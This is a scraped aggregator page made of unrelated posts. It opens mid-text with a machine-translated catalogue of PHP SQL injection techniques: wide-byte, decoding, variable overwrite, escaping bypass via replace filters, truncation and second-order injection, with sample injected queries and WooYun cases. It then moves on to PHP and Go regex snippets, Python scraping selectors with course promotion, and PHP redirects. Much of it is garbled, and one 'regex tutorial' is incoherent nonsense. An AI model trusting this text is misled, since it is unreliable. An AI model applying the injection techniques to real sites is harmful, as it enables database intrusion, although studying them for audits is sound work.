但现在你几乎看不到这样的东西。因为二进制读数基本设置好了。这种宽字节基本没有了,但是由于字符集转换导致的宽字节注入,还有一种。比如从utf8到gbk,或者从gbk到utf8什么的。
示例:WooYun: 74cms 最新版本注入 8-9
分析:字符“Jin”,从UTF8转GBK,变成%e5%5c74,cms给GET/POST/COOKIE加斜杠等,所以'转义后变成\'-> %5C %e5%5c%5c' 两个\,单引号出来了。
示例2:WooYun:qibocms下载系统SQL注入(官网可复现)
解码导致注入
因为在全局文件中添加了斜杠,如果我们能找到一些已解码的,比如urldecode,base64_decode等,那么我们先提交encode,然后就不会被转义了。然后解码后把query带进来,造成注入,忽略gpc。
这种事情很常见。
例子很多,随便找一个
例子:WooYun:qibocms B2b注入一个//qibocms注入
示例:WooYun: phpdisk V7 sql injection 2 //phpdisk injection
变量覆盖引起的注入
公共变量覆盖extract和parse_str函数是什么?当然还有$。
变量覆盖结合一些特定场景。
比如extract($_POST)什么的,直接从POST数组中提取变量。我遇到了其中的几个,然后覆盖了之前的一些变量。
如果被覆盖,一般会覆盖表前缀。比如Select * from $pre_admin where xxx 像这样会覆盖$pre,然后直接完成语句并注入。
例如:WooYun:qibocms分类注入一枚硬币,提升管理能力
示例 2:WooYun:将一个注入 phpmps
当然,$ 也经常使用。这个例子很好。
示例3:WooYun:最新版本的MetInfo(5.2.4)一个SQL盲注漏洞
某些更换引起的注入
在一些cms中,总有一些有趣的过滤功能,比如用空替换'什么的,但他似乎忘记了自己已经全局逃脱了。
此时,当用户提交a'时,全局转义为\',然后过滤器函数会将'替换为空,然后剩下\,可以吃单引号,如果是双重查询
select * from c_admin where username='admin\' and email='inject#'
这个可以注入。
示例:WooYun:PHPcms所有版本杀SQL注入漏洞
当然,有些替代品是用户可控制的。这意味着用户可以提交任何他们想要为空的东西,比如很久以前的cmseasy和ecshop的注入。
例如这段代码:
$order_sn = str_replace($_GET['subject'],'',$_GET['out_trade_no']);
因为这里会被转义,如果你submit'it变成\',这里可以看到这里清除的是我们的get,那我们就想办法替换\。
但是如果我们提交\替换为GET,就会被转义,即替换\。
但我们只是\',所以\不能被删除。如果我有\,我需要你清空我的头发。
在这里我们来澄清一下我们的想法:
加斜杠将转义 '"\ NULL
' => \'" => \"\ => \\NULL => \0
然后我们在这里提交',然后转义生成\0\'。这时候我们再次提交,将0替换为空,然后变成\',单引号就成功了。
示例:WooYun:cms轻松绕过补丁SQL注入一
由未转义的SERVER引起的注入
因为在许多 cms 中,基本上只是在不转义 SERVER 的情况下向 GET POST COOKIE 添加斜杠。一些 SERVER 变量也是用户可控的。
例如,QUERY_STRING X_FORWARDED_FOR CLIENT_IP HTTP_HOST ACCEPT_LANGUAGE 很多。
当然这里最常用的是X_FORWARDED_FOR,一般在ip函数中使用。如果没有后续验证ip是否合法,则直接返回,多数情况下会导致注入。
示例 1:WooYun:Phpyun 注入漏洞 2
说到验证ip,这里基本都是用regulars来验证是否合法。有的厂商甚至把常规规则写错了。
比如cmseasy中验证ip的正则(%.+)中,后面可以写任意字符。
示例2:WooYun:cms简单的最新版无限制SQL注入
由未转义的文件引起的注入
这个是一样的,因为全局只转义COOKIE GET POST,FILES被省略,不受gpc影响。
FILES注入一般是由于上传,会将上传的名字带入insert并存入数据库。那么这里的文件名是我们可以控制的,导致注入。
例子:WooYun:qibocms黄页系统SQL注入一
有的,在库的时候文件名被转义了,得到后缀后,存储的时候文件名被转义了,但是后缀没有转义,这也导致注射
示例:WooYun:Supesite 前景注入 #2(插入)
未初始化导致的注入
很久以前的php
register_globals 的缺点也是后来出现的,所以很久以前就默认关闭了。
现在,许多cms喜欢模仿 register_globals 并建立一个伪全局机制。
比如什么qibocmsmetinfo destoon。
这样方便很多,但是如果省略初始化,就会造成注入。感觉这个挺好玩的。我又找到了几个例子。
示例:WooYun:qibocms本地门户系统注入问题(演示测试)
示例:WooYun:qibocms本地门户系统注入(很多地方类似,demo测试)
示例:WooYun:奇博本地门户系统中的SQL注入漏洞(无需登录即可批量处理)
示例:WooYun:奇博站点/本地门户SQL注入漏洞
由数组中的键引起的注入
因为在转义全局的时候,很多cms只是判断gpc是否开启。如果关闭,则向数组中的值添加斜杠,但忘记对数组中的键进行转义。
所以这也造成了一个问题。即gpc关闭时,数组的key没有过滤,导致引入单引号。 (听说低版本的php即使gpc on也不会转义二维数组中的key)
如果把数组中的key读出来,再把key带入查询中,也会造成安全问题。
这样的例子还有很多。太可怕了。
示例:WooYun:qibocms V7 最新版全站系统SQL注入 又一个可以引入转义字符的地方。 //注入数组key
示例:WooYun:qibocms多个系统绕过补丁继续注入2
示例:WooYun:qibocms所有开源系统Getshell
示例:WooYun:Discuz 5.x 6.x 7.x 前端 SQL 注入漏洞
偏移引起的注入
这是一种比较常见的注入方式。
代码大致如下:
如果$_GET[a]提交一个数组并且收录一个key为0,那么$a就是对应key的值。
但是这里没有强制要求是数组。
然后我们提交一个字符串,那么下面的[0]就是截取的第一个字符。在全局上下文中,单引号转义为\',第一个字符被截取为\。 \ 会吃单引号,然后在$b处写inject来注入。
示例:WooYun:qibocms 本地门户系统注入#4(演示测试)
同样适用于地图发送的Disucz7.2的注入。
第三方插件导致的注入
一种很常见的洞。
比较常见的uc和支付宝财付通chinabank,特别是uc,因为uc默认会有striplashs
uc,一般遇到的问题都是uckey的默认。或者uckey常量根本没有初始化,导致uckey可控,进而导致Getshell或者注入。
还有支付宝和支付宝,有些是因为忘记收录过滤文件,key默认为空,导致校验不通过。
示例:WooYun:phpmps注入(可以修改其他用户的密码,官网成功)//phpmps uc导致注入
示例:WooYun:PHPEMS(在线考试系统)设计缺陷Getshell一(官网有shell)/phpems uc to getshell
例如:WooYun:最原生的团购,可以直接提升自己的管理和无限金钱。 //最土团购注资中行
Example: WooYun: Desoon Sql 注入漏洞2(条件) //destoon tenpay 导致注入
例子:WooYun:CSDJcms程序舞动的Sql最新版本//csdj财付通注入
数字注入
其实不光是数字类型,只是有些地方忘记加单引号是这样的。这只是没有单引号的一般数字类型。
一般来说:
$id=$_GET[id];Select * from table where id=$id;
$id,不是单引号,也没有被强制,那么即使addslashes,由于不需要关闭单引号,所以没有作用。
示例:WooYun:qibocms 本地门户系统注入#3(演示测试)
不是一些数字类型,其他一些点也忘记加单引号,导致注入。
示例:WooYun:Supesite 前景注入 #3(删除)
二次注入
也是比较常见的注入。所涉及的是入站和出站。因为有全局转义,当存入库时
插入表(用户名)值('a\'');
这样进入库后转义符就会消失,所以是a'。如果查询再次出现,则传出项目是 a'。如果outbound item被带入查询什么的,那么单引号又成功引入导致注入。
示例:WooYun:phpyun v3.2 (20141226) 两次注射。
示例:WooYun:qibocms 本地门户系统二次注入#5(演示测试)
示例:WooYun: 74cms (20140709) 两秒注射
示例:WooYun:第二次注入最新版本的Hdwiki
截取字符导致的注入
有些cms有时会限制用户输入的长度,所以只截取了一部分
比如uchome的cutstr($asd,32);
这个只允许输入32个字符,uchome里面的这个不会截取dz和add之类的字符...
所以如果我们提交一个 111111111’
转义后变成111111111\’
然后截取32个字符,即111111111\
如果又是双查询,吃单引号,然后再注入下一个连接的可控变量
php正则函数抓取网页连接($str数组便是获取到的网页状态码(图))
网站优化 • 优采云 发表了文章 • 0 个评论 • 61 次浏览 • 2021-12-25 03:16
至此,我们已经成功获取到了通过审核的网页的html代码。上面的 get 函数返回一个数组。$return[0] 是获取到的网页的状态码。首先判断状态码是否正常,即返回。无论是200,如果不是200,代码停止运行。
如果 ($return[0]!=200)
{
出口;
}
然后将$return[1]赋值给$str,方便我们对变量$str进行操作。在操作之前,$return 数组占用的内存会被回收。如果这里不回收,有时可能会分批。采集图片会导致php占用大量内存。我们对 $str 执行正则化以提取所有图片 url 地址。
$str=$return[1];
$return=null;
$p ='//我'; //修改,2019年3月16日19:45:30,赵
preg_match_all($p, $str, $matches);
上面的$matches数组就是我们正则获取的相关图片信息。这是一个二维数组。我们可以打印出$matches[1]是我们这次提取的所有图片地址的url。
大批
(
[0] => 数组
(
[0] =>
, 但是这个没用,所以我从一开始就查了一下问题会出现在哪里,过了一会儿,我找到了。原来是服务没有开启的原因。现在我来整理一下相互鼓励
[1] =>
[2] =>
[3] =>
[4] =>
2019年程序员学习Python 查看全部
php正则函数抓取网页连接($str数组便是获取到的网页状态码(图))
至此,我们已经成功获取到了通过审核的网页的html代码。上面的 get 函数返回一个数组。$return[0] 是获取到的网页的状态码。首先判断状态码是否正常,即返回。无论是200,如果不是200,代码停止运行。
如果 ($return[0]!=200)
{
出口;
}
然后将$return[1]赋值给$str,方便我们对变量$str进行操作。在操作之前,$return 数组占用的内存会被回收。如果这里不回收,有时可能会分批。采集图片会导致php占用大量内存。我们对 $str 执行正则化以提取所有图片 url 地址。
$str=$return[1];
$return=null;
$p ='//我'; //修改,2019年3月16日19:45:30,赵
preg_match_all($p, $str, $matches);
上面的$matches数组就是我们正则获取的相关图片信息。这是一个二维数组。我们可以打印出$matches[1]是我们这次提取的所有图片地址的url。
大批
(
[0] => 数组
(
[0] =>

, 但是这个没用,所以我从一开始就查了一下问题会出现在哪里,过了一会儿,我找到了。原来是服务没有开启的原因。现在我来整理一下相互鼓励

[1] =>

[2] =>

[3] =>

[4] =>

2019年程序员学习Python
php正则函数抓取网页连接(php正则函数抓取网页连接的教程在本教程中,您将学习如何使用正则)
网站优化 • 优采云 发表了文章 • 0 个评论 • 73 次浏览 • 2021-12-24 14:06
php正则函数抓取网页连接的教程在本教程中,您将学习如何使用正则表达式使网页连接自动包含您所需的内容。web服务器是一个“数据罐”,每个连接连接数据是一个单独的字节,此字节用于表示网络数据。在web服务器中,他们的成员(例如,来自web服务器的ip地址)必须提供字节(或字符)给正则表达式。将正则表达式传送给服务器时,我们也可以使用正则表达式的向量化来写定向向量(表达式)。
web服务器收到定向向量(表达式)的返回,并加载生成向量(表达式)中所包含的内容。php是个例子,大多数语言都是如此。所以我们学习php同样适用于ruby。例如,假设我们想要在浏览器中打开cafe-1的cabs图像数据。因此,我们将使用网络连接的形式输入以下代码:cafe-1instagram-ce7//url=./cafe-1/cafe-1cafe-1我们认为,default-tag和url属性的正则是“//”,例如default-tag。
因此,根据cafe-1的“/”属性找到我们想要的cafe-1。cafe-1会做如下操作:1.all!(包含所有内容)。2.source(cafe-。
1)。
3.id(idinstagram-ce
7)。
4.name(userinstagram-ce
7)5.default(cafe-1instagram-ce
6.region(instagram-ce7/cafe-
7.soundhound(cafe- 查看全部
php正则函数抓取网页连接(php正则函数抓取网页连接的教程在本教程中,您将学习如何使用正则)
php正则函数抓取网页连接的教程在本教程中,您将学习如何使用正则表达式使网页连接自动包含您所需的内容。web服务器是一个“数据罐”,每个连接连接数据是一个单独的字节,此字节用于表示网络数据。在web服务器中,他们的成员(例如,来自web服务器的ip地址)必须提供字节(或字符)给正则表达式。将正则表达式传送给服务器时,我们也可以使用正则表达式的向量化来写定向向量(表达式)。
web服务器收到定向向量(表达式)的返回,并加载生成向量(表达式)中所包含的内容。php是个例子,大多数语言都是如此。所以我们学习php同样适用于ruby。例如,假设我们想要在浏览器中打开cafe-1的cabs图像数据。因此,我们将使用网络连接的形式输入以下代码:cafe-1instagram-ce7//url=./cafe-1/cafe-1cafe-1我们认为,default-tag和url属性的正则是“//”,例如default-tag。
因此,根据cafe-1的“/”属性找到我们想要的cafe-1。cafe-1会做如下操作:1.all!(包含所有内容)。2.source(cafe-。
1)。
3.id(idinstagram-ce
7)。
4.name(userinstagram-ce
7)5.default(cafe-1instagram-ce
6.region(instagram-ce7/cafe-
7.soundhound(cafe-
php正则函数抓取网页连接( Python选择器高薪就业(视频、学习路线、免费获取))
网站优化 • 优采云 发表了文章 • 0 个评论 • 124 次浏览 • 2021-12-19 19:05
Python选择器高薪就业(视频、学习路线、免费获取))
今天给大家总结一下这四种选择器,让大家对Python选择器有更深入的了解和熟悉。
Python高薪就业(视频、学习路线、免费获取)shimo.im
一、正则表达式
正则表达式为我们提供了一种快速获取数据的方法。
这种正则表达式虽然更容易适应未来的变化,但存在构建困难、可读性差的问题。什么时候
抓取京东时,正则表达式如下图所示:
使用正则表达式实现目标信息的准确性采集
另外,我们都知道网页经常会发生变化,从而导致网页中的一些细微的布局变化。这时候之前写的正则表达式已经不能满足需要了,也不容易调试。
当需要匹配的内容很多时,使用正则表达式提取目标信息会降低程序运行速度,消耗更多内存。
二、美汤
BeautifulSoup 是一个非常流行的 Pyhon 模块。
该模块可以解析网页并提供方便的界面来定位内容。
这个模块的安装可以通过'pip install beautifulsoup4'来实现。
使用美汤提取目标信息:
使用 BeautifulSoup 的第一步是将下载的 HTML 内容解析成一个 soup 文档。
由于大多数网页没有好的 HTML 格式,BeautifulSoup 需要确定实际的格式。
BeautifulSoup 可以正确解析丢失的引号和关闭标签。此外,它会添加<html> 和<body> 标签,使其成为一个完整的HTML 文档。
find() 和 find_all() 方法通常用于定位我们需要的元素。
如果想了解BeautifulSoup的所有方法和参数,可以参考BeautifulSoup的官方文档。
虽然在代码理解上,BeautifulSoup 比正则表达式复杂,但更容易构建和理解。
三、Lxml
Lxml模块是用C语言编写的,解析速度比BeautiflSoup快,安装过程也比较复杂,这里不再赘述。
XPath 使用路径表达式来选择 XML 文档中的节点。
通过遵循路径或步骤来选择节点。
路径
使用lxml模块的第一步和BeautifulSoup一样,都是将潜在的非法HTML解析成统一的格式。
虽然Lxml可以正确解析属性两边缺失的引号并关闭标签,但是模块并没有添加额外的<html>和<body>标签。
在线复制 Xpath 表达式可以轻松复制 Xpath 表达式。
但是这种方法得到的Xpath表达式在程序中一般是不能用的,看的太长了。
因此,Xpath 表达式一般要自己使用。
四、CSS
CSS 选择器表示用于选择元素的模式。
BeautifulSoup 集成了 CSS 选择器的语法和它自己方便的 API。
在网络爬虫的开发过程中,对于熟悉CSS选择器语法的人来说,使用CSS选择器是一种非常方便的方法。
CSS 选择器
以下是一些常用选择器的示例。
选择所有标签: * 选择 <a> 标签: a 选择所有带有 class="link" 的元素:.l in k 选择带有 class="link" 的 <a> 标签:a.link 选择带有 id 的 <a = "home" > Tag: a Jhome 选择父元素为 <a> 标签的所有 <span> 子标签: a> span 选择 <a> 标签内的所有 <span> 标签:span 选择所有 <span> 标签的标题属性是“家” <a >标签:a [title=Home]
五、性能对比
lxml 和正则表达式模块都是用 C 编写的,而 BeautifulSoup 是用纯 Python 编写的。下表总结了每种爬取方法的优缺点。
必须知道的是。
在其内部实现中,lxml 实际上将 CSS 选择器转换为等效的 Xpath 选择器。
六、总结
如果你的爬虫的瓶颈是下载网页而不是提取数据,那么使用更慢的方法
(比如BeautifulSoup)不是问题。
如果你只需要抓取少量数据,又想避免额外的依赖,那么正则表达式可能更合适。
但是,一般情况下,l xml 是捕获数据的最佳选择,因为这种方法快速且健壮,而正则表达式和 BeautifulSoup 仅在某些场景下有用。
读者福利,点击链接领取相关学习福利包:
Python高薪就业(视频、学习路线、免费获取)shimo.im
是安全的网站不用担心,继续访问后即可收到
就业系列:只有有方向和目标的学习才能节省时间,没有方向和目标的学习纯粹是浪费时间。
部分视频展示:
电子书系列:视频通俗易懂,电子书作为辅助。有时看视频不方便。您可以使用电子书作为辅助
Python人工智能系列:
学习是一个人最大的成就。通过学习,不仅可以提升自己的境界,还可以丰富自己的知识,为以后的就业打下基础。
看到最后的朋友们,如果你觉得这个文章对你有好处,请给我点个赞,关注我的支持!!!! 查看全部
php正则函数抓取网页连接(
Python选择器高薪就业(视频、学习路线、免费获取))

今天给大家总结一下这四种选择器,让大家对Python选择器有更深入的了解和熟悉。

Python高薪就业(视频、学习路线、免费获取)shimo.im
一、正则表达式
正则表达式为我们提供了一种快速获取数据的方法。
这种正则表达式虽然更容易适应未来的变化,但存在构建困难、可读性差的问题。什么时候
抓取京东时,正则表达式如下图所示:
使用正则表达式实现目标信息的准确性采集
另外,我们都知道网页经常会发生变化,从而导致网页中的一些细微的布局变化。这时候之前写的正则表达式已经不能满足需要了,也不容易调试。
当需要匹配的内容很多时,使用正则表达式提取目标信息会降低程序运行速度,消耗更多内存。
二、美汤
BeautifulSoup 是一个非常流行的 Pyhon 模块。
该模块可以解析网页并提供方便的界面来定位内容。
这个模块的安装可以通过'pip install beautifulsoup4'来实现。
使用美汤提取目标信息:
使用 BeautifulSoup 的第一步是将下载的 HTML 内容解析成一个 soup 文档。
由于大多数网页没有好的 HTML 格式,BeautifulSoup 需要确定实际的格式。
BeautifulSoup 可以正确解析丢失的引号和关闭标签。此外,它会添加<html> 和<body> 标签,使其成为一个完整的HTML 文档。
find() 和 find_all() 方法通常用于定位我们需要的元素。
如果想了解BeautifulSoup的所有方法和参数,可以参考BeautifulSoup的官方文档。
虽然在代码理解上,BeautifulSoup 比正则表达式复杂,但更容易构建和理解。
三、Lxml
Lxml模块是用C语言编写的,解析速度比BeautiflSoup快,安装过程也比较复杂,这里不再赘述。
XPath 使用路径表达式来选择 XML 文档中的节点。
通过遵循路径或步骤来选择节点。

路径
使用lxml模块的第一步和BeautifulSoup一样,都是将潜在的非法HTML解析成统一的格式。
虽然Lxml可以正确解析属性两边缺失的引号并关闭标签,但是模块并没有添加额外的<html>和<body>标签。
在线复制 Xpath 表达式可以轻松复制 Xpath 表达式。
但是这种方法得到的Xpath表达式在程序中一般是不能用的,看的太长了。
因此,Xpath 表达式一般要自己使用。
四、CSS
CSS 选择器表示用于选择元素的模式。
BeautifulSoup 集成了 CSS 选择器的语法和它自己方便的 API。
在网络爬虫的开发过程中,对于熟悉CSS选择器语法的人来说,使用CSS选择器是一种非常方便的方法。

CSS 选择器
以下是一些常用选择器的示例。
选择所有标签: * 选择 <a> 标签: a 选择所有带有 class="link" 的元素:.l in k 选择带有 class="link" 的 <a> 标签:a.link 选择带有 id 的 <a = "home" > Tag: a Jhome 选择父元素为 <a> 标签的所有 <span> 子标签: a> span 选择 <a> 标签内的所有 <span> 标签:span 选择所有 <span> 标签的标题属性是“家” <a >标签:a [title=Home]
五、性能对比
lxml 和正则表达式模块都是用 C 编写的,而 BeautifulSoup 是用纯 Python 编写的。下表总结了每种爬取方法的优缺点。

必须知道的是。
在其内部实现中,lxml 实际上将 CSS 选择器转换为等效的 Xpath 选择器。
六、总结
如果你的爬虫的瓶颈是下载网页而不是提取数据,那么使用更慢的方法
(比如BeautifulSoup)不是问题。
如果你只需要抓取少量数据,又想避免额外的依赖,那么正则表达式可能更合适。
但是,一般情况下,l xml 是捕获数据的最佳选择,因为这种方法快速且健壮,而正则表达式和 BeautifulSoup 仅在某些场景下有用。
读者福利,点击链接领取相关学习福利包:
Python高薪就业(视频、学习路线、免费获取)shimo.im
是安全的网站不用担心,继续访问后即可收到
就业系列:只有有方向和目标的学习才能节省时间,没有方向和目标的学习纯粹是浪费时间。
部分视频展示:
电子书系列:视频通俗易懂,电子书作为辅助。有时看视频不方便。您可以使用电子书作为辅助

Python人工智能系列:
学习是一个人最大的成就。通过学习,不仅可以提升自己的境界,还可以丰富自己的知识,为以后的就业打下基础。
看到最后的朋友们,如果你觉得这个文章对你有好处,请给我点个赞,关注我的支持!!!!
php正则函数抓取网页连接( PHP页面跳转操作,结合实例形式对比分析HTML跳转与php使用header方法跳转)
网站优化 • 优采云 发表了文章 • 0 个评论 • 49 次浏览 • 2021-12-18 11:04
PHP页面跳转操作,结合实例形式对比分析HTML跳转与php使用header方法跳转)
PHP页面跳转操作实例分析(header方法)
更新时间:2016-09-28 09:26:13 作者:ligbee
本文文章主要介绍PHP页面跳转操作,并结合实例形式对比分析HTML跳转和PHP使用header方法跳转的相关操作技巧和注意事项,并给出跳转包装器功能供大家参考,有需要的朋友可以参考
本文以PHP页面跳转操作为例进行分析。分享给大家,供大家参考,如下:
跳
header() 是一个向浏览器发送指定命令的php函数
html:
立即跳转:
header('Location:other.php');
//file_put_contents('bee.txt','execute');
die;
执行header时,不会立即结束,而是执行页面;header前面可以没有输出,打开输出缓冲区不会提示错误,php.ini->output_buffering = 4096|OFF
提示跳转:
header('Refresh:3,Url=other.php');
echo '3s 后跳转';
//由于只是普通页面展示,提示的样式容易定制
die;
封装跳转函数:
/*
*跳转
*@param $url 目标地址
*@param $info 提示信息
*@param $sec 等待时间
*return void
*/
function jump($url,$info=null,$sec=3)
{
if(is_null($info)){
header("Location:$url");
}else{
// header("Refersh:$sec;URL=$url");
echo"";
echo $info;
}
die;
}
对PHP相关内容感兴趣的读者可以查看本站主题:《PHP网络编程技巧总结》、《PHP基本语法介绍》、《PHP日期和时间用法总结》、《PHP对象介绍》 -面向编程教程》、《php字符串(字符串)使用总结》、《php+mysql数据库操作教程介绍》、《常见php数据库操作技巧总结》
我希望这篇文章能帮助你进行 PHP 编程。 查看全部
php正则函数抓取网页连接(
PHP页面跳转操作,结合实例形式对比分析HTML跳转与php使用header方法跳转)
PHP页面跳转操作实例分析(header方法)
更新时间:2016-09-28 09:26:13 作者:ligbee
本文文章主要介绍PHP页面跳转操作,并结合实例形式对比分析HTML跳转和PHP使用header方法跳转的相关操作技巧和注意事项,并给出跳转包装器功能供大家参考,有需要的朋友可以参考
本文以PHP页面跳转操作为例进行分析。分享给大家,供大家参考,如下:
跳
header() 是一个向浏览器发送指定命令的php函数
html:
立即跳转:
header('Location:other.php');
//file_put_contents('bee.txt','execute');
die;
执行header时,不会立即结束,而是执行页面;header前面可以没有输出,打开输出缓冲区不会提示错误,php.ini->output_buffering = 4096|OFF
提示跳转:
header('Refresh:3,Url=other.php');
echo '3s 后跳转';
//由于只是普通页面展示,提示的样式容易定制
die;
封装跳转函数:
/*
*跳转
*@param $url 目标地址
*@param $info 提示信息
*@param $sec 等待时间
*return void
*/
function jump($url,$info=null,$sec=3)
{
if(is_null($info)){
header("Location:$url");
}else{
// header("Refersh:$sec;URL=$url");
echo"";
echo $info;
}
die;
}
对PHP相关内容感兴趣的读者可以查看本站主题:《PHP网络编程技巧总结》、《PHP基本语法介绍》、《PHP日期和时间用法总结》、《PHP对象介绍》 -面向编程教程》、《php字符串(字符串)使用总结》、《php+mysql数据库操作教程介绍》、《常见php数据库操作技巧总结》
我希望这篇文章能帮助你进行 PHP 编程。
php正则函数抓取网页连接(利用Ajax+正则表达式爬取+BeautifulSoup爬取今日头条街拍图集 )
网站优化 • 优采云 发表了文章 • 0 个评论 • 56 次浏览 • 2021-12-16 00:14
)
使用ajax+正则表达式+BeautifulSoup爬取今日头条街相册
来看看今日头条的源码结构: 抢文章的标题,试试详情页的图片链接:正则表达式
看上面的源码,抓了也没用,那我看看它的后台数据:'Database
所有的数据都是在后台以json展示的方式展示的,所以我们需要通过json接口来抓取数据
提取网页JSON数据框
执行函数的结果,如果要大量抓取,记得打开多进程保存在数据库中:ide
查看结果:函数
<p>总结一下:网上很多今日头条的爬取案例,都是先到指定首页,获取文章的URL,再通过详情页,再在详情页爬取,但是今天的头条都是< @网站是的,首页的界面数据收录详情页的数据。点击跳转携带数据后,将数据转移到详情页的页面模板中,方便开发,节省大量时间,减少代码量。 查看全部
php正则函数抓取网页连接(利用Ajax+正则表达式爬取+BeautifulSoup爬取今日头条街拍图集
)
使用ajax+正则表达式+BeautifulSoup爬取今日头条街相册
来看看今日头条的源码结构: 抢文章的标题,试试详情页的图片链接:正则表达式

看上面的源码,抓了也没用,那我看看它的后台数据:'Database


所有的数据都是在后台以json展示的方式展示的,所以我们需要通过json接口来抓取数据


提取网页JSON数据框
执行函数的结果,如果要大量抓取,记得打开多进程保存在数据库中:ide

查看结果:函数

<p>总结一下:网上很多今日头条的爬取案例,都是先到指定首页,获取文章的URL,再通过详情页,再在详情页爬取,但是今天的头条都是< @网站是的,首页的界面数据收录详情页的数据。点击跳转携带数据后,将数据转移到详情页的页面模板中,方便开发,节省大量时间,减少代码量。
php正则函数抓取网页连接( 这篇文章给大家介绍,涉及到正则表达式替换相关知识)
网站优化 • 优采云 发表了文章 • 0 个评论 • 54 次浏览 • 2021-12-16 00:12
这篇文章给大家介绍,涉及到正则表达式替换相关知识)
正则表达式链接替换函数的技巧
更新时间:2015年11月3日14:58:14贡献:MRR
这篇文章文章介绍正则表达式链接替换函数的技巧,其中涉及正则表达式替换的知识。让我们与对正则表达式链接替换函数的技巧感兴趣的朋友一起学习
将替换函数与正则表达式链接的技术如下:
1)
字符串前字符“>任意长度字符后的字符
替换为前面的字符“>任意长度字符后的字符
2)
字符串前的字符,任意长度字符后的“>字符
替换为前面的字符“>任意长度字符后的字符
3)如果没有,请直接删除链接
字符串前字符“>任意长度字符后的字符
替换为前面的字符或任意长度字符后的字符
函数的样式如下所示。帮助编写正则表达式。多谢各位
Function ScriptHtml(Byval ConStr,FType)
Dim Re
Set Re=new RegExp
Re.IgnoreCase =true
Re.Global=True
Select Case FType
Case 1
Re.Pattern="正则表达式"
ConStr=Re.Replace(ConStr,"")
Case 2
Re.Pattern="正则表达式"
ConStr=Re.Replace(ConStr,"")
Case other
End Select
ScriptHtml=ConStr
Set Re=Nothing
End Function
以上内容是关于正则表达式链接替换函数的技巧。我希望你喜欢 查看全部
php正则函数抓取网页连接(
这篇文章给大家介绍,涉及到正则表达式替换相关知识)
正则表达式链接替换函数的技巧
更新时间:2015年11月3日14:58:14贡献:MRR
这篇文章文章介绍正则表达式链接替换函数的技巧,其中涉及正则表达式替换的知识。让我们与对正则表达式链接替换函数的技巧感兴趣的朋友一起学习
将替换函数与正则表达式链接的技术如下:
1)
字符串前字符“>任意长度字符后的字符
替换为前面的字符“>任意长度字符后的字符
2)
字符串前的字符,任意长度字符后的“>字符
替换为前面的字符“>任意长度字符后的字符
3)如果没有,请直接删除链接
字符串前字符“>任意长度字符后的字符
替换为前面的字符或任意长度字符后的字符
函数的样式如下所示。帮助编写正则表达式。多谢各位
Function ScriptHtml(Byval ConStr,FType)
Dim Re
Set Re=new RegExp
Re.IgnoreCase =true
Re.Global=True
Select Case FType
Case 1
Re.Pattern="正则表达式"
ConStr=Re.Replace(ConStr,"")
Case 2
Re.Pattern="正则表达式"
ConStr=Re.Replace(ConStr,"")
Case other
End Select
ScriptHtml=ConStr
Set Re=Nothing
End Function
以上内容是关于正则表达式链接替换函数的技巧。我希望你喜欢
php正则函数抓取网页连接( 示例:在字符串1000abcd123中找出前后两个数字。例子)
网站优化 • 优采云 发表了文章 • 0 个评论 • 73 次浏览 • 2021-12-10 19:16
示例:在字符串1000abcd123中找出前后两个数字。例子)
示例:在字符串 1000abcd123 中查找前后两个数字。
示例 1:匹配此字符串的示例
package main
import(
"fmt"
"regexp"
)
var digitsRegexp = regexp.MustCompile(`(\d+)\D+(\d+)`)
func main(){
someString:="1000abcd123"
fmt.Println(digitsRegexp.FindStringSubmatch(someString))
}
以上代码输出:
[1000abcd123 1000 123]
示例 2:使用命名正则表达式
package main
import(
"fmt"
"regexp"
)
var myExp=regexp.MustCompile(`(?P\d+)\.(\d+).(?P\d+)`)
func main(){
fmt.Printf("%+v",myExp.FindStringSubmatch("1234.5678.9"))
}
输出以上代码,输出所有匹配:
[1234.5678.9 1234 5678 9]
这里为正则表达式命名的命名捕获组(?P)方法是Python和Go语言独有的,java和c#是(?)命名方法。
示例3:将获取所有命名信息的方法扩展到正则表达式类并使用。
package main
import(
"fmt"
"regexp"
)
//embed regexp.Regexp in a new type so we can extend it
type myRegexp struct{
*regexp.Regexp
}
//add a new method to our new regular expression type
func(r *myRegexp)FindStringSubmatchMap(s string) map[string]string{
captures:=make(map[string]string)
match:=r.FindStringSubmatch(s)
if match==nil{
return captures
}
for i,name:=range r.SubexpNames(){
//Ignore the whole regexp match and unnamed groups
if i==0||name==""{
continue
}
captures[name]=match[i]
}
return captures
}
//an example regular expression
var myExp=myRegexp{regexp.MustCompile(`(?P\d+)\.(\d+).(?P\d+)`)}
func main(){
mmap:=myExp.FindStringSubmatchMap("1234.5678.9")
ww:=mmap["first"]
fmt.Println(mmap)
fmt.Println(ww)
}
以上代码的输出结果:
map[first:1234 second:9]
1234
例4,抓取数量限制信息并记录在Map中。
package main
import(
"fmt"
iconv "github.com/djimenez/iconv-go"
"io/ioutil"
"net/http"
"os"
"regexp"
)
// embed regexp.Regexp in a new type so we can extend it
type myRegexp struct{
*regexp.Regexp
}
// add a new method to our new regular expression type
func(r *myRegexp)FindStringSubmatchMap(s string)[](map[string]string){
captures:=make([](map[string]string),0)
matches:=r.FindAllStringSubmatch(s,-1)
if matches==nil{
return captures
}
names:=r.SubexpNames()
for _,match:=range matches{
cmap:=make(map[string]string)
for pos,val:=range match{
name:=names[pos]
if name==""{
continue
}
/*
fmt.Println("+++++++++")
fmt.Println(name)
fmt.Println(val)
*/
cmap[name]=val
}
captures=append(captures,cmap)
}
return captures
}
// 抓取限号信息的正则表达式
var myExp=myRegexp{regexp.MustCompile(`自(?P[\d]{4})年(?P[\d]{1,2})月(?P[\d]{1,2})日至(?P[\d]{4})年(?P[\d]{1,2})月(?P[\d]{1,2})日,星期一至星期五限行机动车车牌尾号分别为:(?P[\d])和(?P[\d])、(?P[\d])和(?P[\d])、(?P[\d])和(?P[\d])、(?P[\d])和(?P[\d])、(?P[\d])和(?P[\d])`)}
func ErrorAndExit(err error){
fmt.Fprintln(os.Stderr,err)
os.Exit(1)
}
func main(){
response,err:=http.Get("http://www.bjjtgl.gov.cn/zhuan ... 6quot;)
defer response.Body.Close()
if err!=nil{
ErrorAndExit(err)
}
input,err:=ioutil.ReadAll(response.Body)
if err!=nil{
ErrorAndExit(err)
}
body :=make([]byte,len(input))
iconv.Convert(input,body,"gb2312","utf-8")
mmap:=myExp.FindStringSubmatchMap(string(body))
fmt.Println(mmap)
}
以上代码输出:
[map[n32:0 n22:9 emonth:7 n11:3 n41:1 n21:4 n52:7 bmonth:4 n51:2 bday:9 n42:6 byear:2012 eday:7 eyear:2012 n12:8 n31:5]
